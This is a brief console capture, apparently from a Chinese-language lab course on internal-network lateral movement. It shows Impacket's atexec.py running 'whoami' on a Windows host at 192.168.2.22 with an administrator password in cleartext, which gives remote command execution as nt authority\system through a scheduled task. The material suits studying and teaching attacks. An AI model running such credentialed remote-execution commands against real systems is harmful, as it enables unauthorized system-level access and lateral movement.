 F:\gayxiaodi\develop\14inside_network\178-内网攻防-横向移动篇&IPC$&套件工具&复现环境等\impacket-0.11.0\impacket-0.11.0\e
xamples>python atexec.py  ./administrator:xiaodi@192.168.2.22  "whoami"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \llEhXTzf
[*] Running task \llEhXTzf
[*] Deleting task \llEhXTzf
[*] Attempting to read ADMIN$\Temp\llEhXTzf.tmp
nt authority\system
F:\gayxiaodi\develop\14inside_network\178-内网攻防-横向移动篇&IPC$&套件工具&复现环境等\impacket-0.11.0\impacket-0.11.0\e